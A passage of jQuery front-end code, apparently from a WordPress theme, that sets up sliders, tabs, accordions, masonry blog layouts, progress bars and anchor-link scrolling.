                    loop: true,
                    margin: 0,
                    animateOut: 'fadeOut',
                    animateIn: 'fadeIn',
                    dots: false,
                    nav: true,
                    video: true,
                    navText: [
                        "<span class='arrow_carrot-left'></span>",
                        "<span class='arrow_carrot-right'></span>"
                    ]
                }).animate({'opacity': 1}, 600);

            });
        }

    }

    var qodefFullScreenSliderInfo = function() {

        if (sliderHolder.length) {

            var sliderContent = $j('.qodef-portfolio-slider-content');
            var close = $j('.qodef-control.qodef-close');
            var description = $j('.qodef-description');
            var info = $j('.qodef-portfolio-slider-content-info');

            sliderContent.on('click',function(e){
                if (!sliderContent.hasClass('opened')) {
                    e.preventDefault();
                    description.fadeOut(400, function() {
                        sliderContent.addClass('opened');
                        setTimeout(function(){
                            info.fadeIn(400);
                        }, 400);
                        setTimeout(function(){
                            $j(".qodef-portfolio-slider-content-info").niceScroll({
                                scrollspeed: 60,
                                mousescrollstep: 40,
                                cursorwidth: 0,
                                cursorborder: 0,
                                cursorborderradius: 0,
                                cursorcolor: "transparent",
                                autohidemode: false,
                                horizrailenabled: false
                            });
                        }, 800);
                    });
                }
            });

            close.on('click',function(e){
                e.preventDefault();
                e.stopPropagation();
                info.fadeOut( 400, function() {
                    sliderContent.removeClass('opened');
                    setTimeout(function() {
                        description.fadeIn(400);
                    }, 400);
                });
            });

        }

    }
    return {
        init : function() {
            qodefFullScreenSliderHeight();
            qodefFullScreenOwlSlider();
            qodefFullScreenSliderInfo();

            $j(window).resize(function(){
                qodefFullScreenSliderHeight();
            });
        }
    };
}


/*
 **	Init portfolio owl slider
 */
function intPortfolioOWLSlider(){
    "use strict";

    $j('.portfolio_owl_slider').each(function(){
        $j(this).owlCarousel({
            items: 1,
            center: true,
            stagePadding: 140,
            loop:true,
            margin:0,
            nav:true,
            video:true,
            navText:[
                "<span class='arrow_carrot-left'></span>",
                "<span class='arrow_carrot-right'></span>"
            ],
            responsive:{
                0:{
                    stagePadding: 60
                },
                600:{
                    stagePadding: 120
                },
                1000:{
                    stagePadding: 160
                }
            }

        }).animate({'opacity': 1},600);
    });
}



/*
 **	Init tabs shortcodes
 */
function initTabs(){
    "use strict";
    if($j('.q_tabs').length){
        $j('.q_tabs').appear(function() {
            $j('.q_tabs').css('visibility', 'visible');
        },{accX: 0, accY: -100});
        var $tabsNav = $j('.tabs-nav');
        var $tabsNavLis = $tabsNav.children('li');
        $tabsNav.each(function() {
            var $this = $j(this);
            $this.next().children('.tab-content').stop(true,true).hide().first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });
        $tabsNavLis.on('click', function(e) {
            var $this = $j(this);
            $this.siblings().removeClass('active').end().addClass('active');
            $this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
            e.preventDefault();
        });
    }
}

/*
 **	Init accordion and toogle shortcodes
 */
function initAccordion() {
    "use strict";

    if($j(".q_accordion_holder").length){
        $j(".q_accordion_holder").appear(function() {
            $j(".q_accordion_holder").css('visibility', 'visible');
        },{accX: 0, accY: -100});

        if ($j(".accordion").length) {
            $j(".accordion").accordion({
                animate: "swing",
                collapsible: true,
                active: false,
                icons: "",
                heightStyle: "content"
            });

            //define custom options for each accordion
            $j(".accordion").each(function() {
                var activeTab = parseInt($j(this).data('active-tab'));
                if(activeTab !== "") {
                    activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                    $j(this).accordion('option', 'active', activeTab);
                }
                var borderRadius = parseInt($j(this).data('border-radius'));

                if(borderRadius !== "") {
                    $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
                }
                var collapsible = ($j(this).data('collapsible') == 'yes') ? true : false;
                $j(this).accordion('option', 'collapsible', collapsible);
                $j(this).accordion('option', 'collapsible', collapsible);
            });
        }
        $j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
            .find(".title-holder")
            .addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
            .hover(function() {
                $j(this).toggleClass("ui-state-hover");
            })
            .click(function() {
                $j(this)
                    .toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
                    .next().toggleClass("ui-accordion-content-active").slideToggle(400);
                return false;
            })
            .next()
            .addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
            .hide();

        $j(".toggle").each(function() {
            var activeTab = parseInt($j(this).data('active-tab'));

            var borderRadius = parseInt($j(this).data('border-radius'));

            if(borderRadius !== "") {
                $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
            }

            if(activeTab !== "" && activeTab >= 1) {
                activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                $j(this).find('.ui-accordion-content').eq(activeTab).show();
                $j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active'); //set active accordion header
            }

        });
    }
}

/*
 **	Function to enable link in accordion
 */
function initAccordionContentLink(){
    "use strict";

    if($j(".accordion").length){
        $j('.accordion_holder .accordion_inner .accordion_content a').click(function(){
            if($j(this).attr('target') === '_blank'){
                window.open($j(this).attr('href'),'_blank');
            }else{
                window.open($j(this).attr('href'),'_self');
            }
            return false;
        });
    }
}

/*
 **	Init testimonials shortcode
 */
function initTestimonials(){
    "use strict";

    if($j('.testimonials_carousel').length){
        $j('.testimonials_carousel').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var directionNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                directionNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: directionNav,
                directionNav: false,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 **	Function to close message shortcode
 */
function initMessages(){
    "use strict";

    if($j('.q_message').length){
        $j('.q_message').each(function(){
            $j(this).find('.close').click(function(e){
                e.preventDefault();
                $j(this).parent().parent().fadeOut(500);
            });
        });
    }
}
/*
 **	Init Element Animations
 */
function initElementsAnimation(){
    "use strict";

    if($j(".element_from_fade").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_fade').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_fade_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_left").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_left').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_left_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_right").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_right').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_right_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_top").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_top').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_top_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_bottom").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_bottom').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_bottom_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_transform").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_transform').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_transform_on');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Init audio player for blog layout
 */
function fitAudio(){
    "use strict";

    $j('audio.blog_audio').mediaelementplayer({
        audioWidth: '100%'
    });
}

/*
 **	Init masonry layout for blog template
 */
function initBlog(){
    "use strict";

    if($j('.blog_holder.masonry').length){
        var width_blog = $j(this).closest('.container_inner').width();
        if($j('.blog_holder.masonry').closest(".column_inner").length) {
            width_blog = $j('.blog_holder.masonry').closest(".column_inner").width();
        }
        $j('.blog_holder.masonry').width(width_blog);
        var $container = $j('.blog_holder.masonry');
        var $cols = 3;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 2;
        }

        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.blog_holder.masonry').width() / $cols }
        });


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });

        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);


                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);

                });
                i++;

            });
        }

        $j(window).resize(function(){
            if($container.width() < 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 2;
            } else {
                $cols = 3;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.blog_holder.masonry, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogMasonryFullWidth(){
    "use strict";

    if($j('.masonry_full_width').length){
        var width_blog = $j('.full_width_inner').width();

        $j('.masonry_full_width').width(width_blog);
        var $container = $j('.masonry_full_width');


        if($j('.masonry_full_width').hasClass('pinterest_full_width')) {
            var $cols = 4;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 950) {
                $cols = 2;
            } else if($container.width() <= 1320) {
                $cols = 3;
            }


        } else {
            var $cols = 5;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            }
        }


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });
        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);
                });
                i++;

            });
        }
        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.masonry_full_width').width() / $cols }
        });

        $j(window).resize(function(){
            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            } else {
                $cols = 5;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.masonry_full_width, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry_full_width').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogChequered() {
    "use strict";
    var blogHolder = $j('.blog_holder.blog_chequered');
    var maxHeight = -1;
    if(blogHolder.length){
        var elements = blogHolder.find('article');
        elements.each(function() {
            maxHeight = maxHeight > $j(this).find('.qodef-post-content-inner').outerHeight() ? maxHeight : $j(this).find('.qodef-post-content-inner').outerHeight();
        });
        elements.each(function() {
            $j(this).find('.qodef-post-content').height(maxHeight);
            $j(this).css("opacity","1");
        });
    }
}



/*
 **	Init portfolio single masonry
 */
function initPortfolioSingleMasonry(){
    "use strict";

    if($j('.portfolio_single.masonry-gallery').length){

        var width = $j('.portfolio_single.masonry-gallery').width();
        $j('.portfolio_single .portfolio_masonry_gallery').width(width);

        var $container = $j('.portfolio_single .portfolio_masonry_gallery');
        var $cols = 4;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 3;
        }

        $container.isotope({
            itemSelector: '.mix',
            resizable: false,
            masonry: { columnWidth: $j('.portfolio_single .portfolio_masonry_gallery').width() / $cols }
        });

        $j('.portfolio_single .portfolio_masonry_gallery').css("opacity", "1");


        $j(window).resize(function(){
            if($container.width() <= 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 3;
            } else {
                $cols = 4;
            }
        });

    }
}

/*
 **	Init progress bar with icon
 */
var timeOuts = [];
function initProgressBarsIcon(){
    "use strict";

    if($j('.q_progress_bars_icons_holder').length){
        $j('.q_progress_bars_icons_holder').each(function() {
            var $this = $j(this);
            $this.appear(function() {
                $this.find('.q_progress_bars_icons').css('opacity','1');
                $this.find('.q_progress_bars_icons').each(function() {
                    var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
                    var size = $j(this).find('.q_progress_bars_icons_inner').data('size');

                    if(size !== ""){
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
                    }

                    var bars = $j(this).find('.bar');

                    bars.each(function(i){
                        if(i < number){
                            var time = (i + 1)*150;
                            timeOuts[i] = setTimeout(function(){
                                $j(bars[i]).addClass('active');
                            },time);
                        }
                    });
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Init more facts shortcode
 */
function initMoreFacts(){
    "use strict";

    if($j('.more_facts_holder').length){
        $j('.more_facts_holder').each(function(){
            var $this = $j(this);

            var $more_label = 'More Facts';

            if($this.find('.more_facts_button').data('morefacts') !== ""){
                $more_label = $this.find('.more_facts_button').data('morefacts');
            }

            var $less_label = 'Less Facts';

            if($this.find('.more_facts_button').data('lessfacts') !== ""){
                $less_label = $this.find('.more_facts_button').data('lessfacts');
            }

            var height = $this.find('.more_facts_inner').height() + 70;

            var speed;
            if(height > 0 && height < 601){
                speed = 800;
            } else if(height > 600 && height < 1201){
                speed = 1500;
            } else{
                speed = 2100;
            }
            $this.find('.more_facts_outer').css({'height':'0px','display':'none','opacity':'0'});

            $this.find('.more_facts_button').on("mouseenter",function(){
                $j(this).css('color',$j(this).data('hovercolor'));
            }).on("mouseleave",function() {
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $j(this).css('color',$j(this).data('color'));
                }
            });

            $this.find('.more_facts_button').click(function(){
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $this.find('.more_facts_fake_arrow').fadeIn(speed);
                    $this.addClass('more_fact_opened');
                    $j(this).parent().parent().find('.more_facts_outer').css({'display':'block','opacity':'1'}).stop().animate({'height': height+30}, speed, function() {
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($less_label);
                    $j(this).find('.more_facts_button_arrow').addClass('rotate_arrow');
                } else {
                    $this.find('.more_facts_fake_arrow').fadeOut(speed);
                    $j(this).parent().parent().find('.more_facts_outer').stop().animate({'height': '0px'}, speed,function(){
                        $j(this).css({'display':'none','opacity':'0'});

                        if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'));}
                        $this.removeClass('more_fact_opened');
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($more_label);
                    $j(this).find('.more_facts_button_arrow').removeClass('rotate_arrow');
                }
            });
        });
    }
}

/*
 ** Calculating minimal height for content when paspartu is enabled
 */

function contentMinHeightWithPaspartu(){
    "use strict";

    if ($j('.paspartu_enabled').length) {
        var content_height;
        var paspartu_final_width_px = 0;
        var paspartu_width_px = $window_width*paspartu_width;
        var footer_height = $j('footer').height();

        paspartu_final_width_px = 2*paspartu_width_px;

        content_height = $window_height - header_height - paspartu_final_width_px - footer_height;

        if($j('.content').length){
            $j('.content').css('min-height',content_height);
        }
    }
}

/*
 **	Replace plceholder
 */
function placeholderReplace(){
    "use strict";

    $j('#contact-form [placeholder]').focus(function() {
        var input = $j(this);
        if (input.val() === input.attr('placeholder')) {
            if (this.originalType) {
                this.type = this.originalType;
                delete this.originalType;
            }
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = $j(this);
        if (input.val() === '') {
            if (this.type === 'password') {
                this.originalType = this.type;
                this.type = 'text';
            }
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();

    $j('#contact-form [placeholder]').parents('form').submit(function () {
        $j(this).find('[placeholder]').each(function () {
            var input = $j(this);
            if (input.val() === input.attr('placeholder')) {
                input.val('');
            }
        });
    });
}

function totop_button(a) {
    "use strict";

    var b = $j("#back_to_top");
    b.removeClass("off on");
    if (a === "on") { b.addClass("on"); } else { b.addClass("off"); }
}

function backButtonShowHide(){
    "use strict";

    $j(window).scroll(function () {
        var b = $j(this).scrollTop();
        var c = $j(this).height();
        var d;
        if (b > 0) { d = b + c / 2; } else { d = 1; }
        if (d < 1e3) { totop_button("off"); } else { totop_button("on"); }
    });
}

function backToTop(){
    "use strict";

    $j(document).on('click','#back_to_top',function(e){
        e.preventDefault();

        $j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'linear');
    });
}

/*
 **	Init message height
 */
function initMessageHeight(){
    "use strict";
    if($j('.q_message.with_icon').length){
        $j('.q_message.with_icon').each(function(){
            if($j(this).find('.message_text_holder').height() > $j(this).find('.q_message_icon_holder').height()) {
                $j(this).find('.q_message_icon_holder').height($j(this).find('.message_text').height());
            } else {
                $j(this).find('.message_text').height($j(this).find('.q_message_icon_holder').height());
            }
        });
    }
}

/**
 * Init image hover
 */
function initImageHover() {
    "use strict";
    if($j('.image_hover').length){
        $j('.image_hover').each(function(){
            $j(this).appear(function() {

                var default_visible_time = 300;
                var transition_delay = $j(this).attr('data-transition-delay');
                var real_transition_delay = default_visible_time + parseFloat(transition_delay);
                var object = $j(this);

                //wait for other hovers to complete
                setTimeout(function() {
                    object.addClass('show');
                }, parseFloat(transition_delay));

                //hold that image a little, than remove class
                setTimeout(function() {
                    object.removeClass('show');
                }, real_transition_delay);

            },{accX: 0, accY: -200});
        });
    }
}

/*
 * Initializes vertical progress bars
 */
function initProgressBarsVertical(){
    "use strict";

    if($j('.q_progress_bars_vertical').length){
        $j('.q_progress_bars_vertical').each(function() {
            $j(this).appear(function() {
                initToCounterVerticalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('height', '0%');
                $j(this).find('.progress_content').animate({
                    height: percentage+'%'
                }, 1500);
            },{accX: 0, accY: -150});
        });
    }
}

/*
 * Initializes vertical progress bar count to max value
 */
function initToCounterVerticalProgressBar($this){
    "use strict";

    if($this.find('.progress_number span').length){
        $this.find('.progress_number span').each(function() {
            var $max = parseFloat($j(this).text());
            $j(this).countTo({
                from: 0,
                to: $max,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 *	Check if there is anchor on load and scroll to it
 */
function checkAnchorOnLoad(){
    "use strict";

    var hash = window.location.hash;
    var scrollToAmount;
    var top_header_height;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;
    if(hash !== "" && $j('[data-q_id="'+hash+'"]').length > 0){
        if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
            if($j('header.page_header').hasClass('scroll_top')){
                top_header_height = 33;
            }else{
                top_header_height = 0;
            }

            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if(header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height)/4 >= min_header_height_scroll){
                    var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top -  header_height - paspartuScrollAdd;
                    scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section/4) + (diff_of_header_and_section/16) + (diff_of_header_and_section/64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                }else{
                    if($j('header.page_header').hasClass('centered_logo')){
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                    }
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else{
            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
        }
        $j('html, body').animate({
            scrollTop: Math.round(scrollToAmount)
        }, 1500, function() {});
    }

    //remove active state on anchors if section is not visible
    $j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i !== "" && ($j('[data-q_id="' + i + '"]').length > 0) && ($j('[data-q_id="' + i + '"]').offset().top >= $window_height) && $scroll === 0){
            $j(this).parent().removeClass('active');
            $j(this).removeClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function changeActiveState(id){
    "use strict";

    if($j(".main_menu a[href*='#']").length) {
        $j('.main_menu a').parent().removeClass('active');
    }

    $j(".main_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.main_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".vertical_menu a[href*='#']").length) {
        $j('.vertical_menu a').parent().removeClass('active');
    }

    $j(".vertical_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.vertical_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".mobile_menu a[href*='#']").length) {
        $j('.mobile_menu a').parent().removeClass('active');
    }

    $j(".mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.sub_menu').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.sub_menu').parent().addClass('active');
            }
            $j('.mobile_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function checkAnchorOnScroll(){
    "use strict";

    if($j('[data-q_id]').length && !$j('header.page_header').hasClass('regular')){
        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'down') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: '50%' });

        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'up') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: function(){
            return -($j(this).outerHeight() - 150);
        } });
    }
}

/*
 *	Init scroll to section link if that link has hash value
 */
function initHashClick(){
    "use strict";

    var $doc = $j('html, body');
    var scrollToAmount;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

    $j(document).on( "click", ".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        var top_header_height;
        
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled
            if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
                if($j('header.page_header').hasClass('scroll_top')){
                    top_header_height = 33;
                }else{
                    top_header_height = 0;
                }

                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height) / 4 >= min_header_height_scroll) {
                        var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top - header_height - paspartuScrollAdd;
                        scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section / 4) + (diff_of_header_and_section / 16) + (diff_of_header_and_section / 64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                    } else {
                        if($j('header.page_header').hasClass('centered_logo')){
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                        } else {
                            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                        }
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //20 is top/bottom margin of logo
                    } else {
